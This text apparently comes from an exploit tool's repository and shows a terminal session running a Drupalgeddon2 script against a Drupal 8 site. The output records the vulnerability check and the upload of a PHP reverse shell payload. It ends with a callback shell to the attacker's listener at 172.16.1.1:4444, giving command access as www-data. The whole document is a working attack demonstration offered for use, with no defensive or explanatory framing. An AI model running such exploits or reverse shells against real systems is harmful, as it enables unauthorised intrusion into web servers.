 ┌─[vrvik@vrvik]─[~/Desktop]
└──╼ $python3 drupalgeddon2.py -t -l 172.16.1.1 -p 4444
INFO:   Negotiation complete.
'########::'########::'##::::'##:'########:::::'###::::'##:::::::
 ##.... ##: ##.... ##: ##:::: ##: ##.... ##:::'## ##::: ##:::::::
 ##:::: ##: ##:::: ##: ##:::: ##: ##:::: ##::'##:. ##:: ##:::::::
 ##:::: ##: ########:: ##:::: ##: ########::'##:::. ##: ##:::::::
 ##:::: ##: ##.. ##::: ##:::: ##: ##.....::: #########: ##:::::::
 ##:::: ##: ##::. ##:: ##:::: ##: ##:::::::: ##.... ##: ##:::::::
 ########:: ##:::. ##:. #######:: ##:::::::: ##:::: ##: ########:
........:::..:::::..:::.......:::..:::::::::..:::::..::........::
:'######:::'########:'########::'########:::'#######::'##::: ##::'#######::
'##... ##:: ##.....:: ##.... ##: ##.... ##:'##.... ##: ###:: ##:'##.... ##:
 ##:::..::: ##::::::: ##:::: ##: ##:::: ##: ##:::: ##: ####: ##:..::::: ##:
 ##::'####: ######::: ##:::: ##: ##:::: ##: ##:::: ##: ## ## ##::'#######::
 ##::: ##:: ##...:::: ##:::: ##: ##:::: ##: ##:::: ##: ##. ####:'##::::::::
 ##::: ##:: ##::::::: ##:::: ##: ##:::: ##: ##:::: ##: ##:. ###: ##::::::::
. ######::: ########: ########:: ########::. #######:: ##::. ##: #########:
:......::::........::........:::........::::.......:::..::::..::.........::
+-+-+ +-+-+-+-+-+
|B|y| |v|r|v|i|k|
+-+-+ +-+-+-+-+-+
Drupal Installation detected on the given target.
Look's like the target is running Drupal version:8
Checking if the target is vulnerable...
Initial Vuln check on the target success!!! Target is vulnerable to mail!!!
Moving on with uploading the actual reverse shell...
Reverse Shell Payload uploaded successfully to /nkcPLWge.php
Hold On!!!! Triggering this payload
Starting a listener on port 4444, Please wait... this might take a few seconds.
listening on [any] 4444 ...
connect to [172.16.1.1] from (UNKNOWN) 36690
Linux cms02 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 14:55:53 up 3 days,  7:26,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$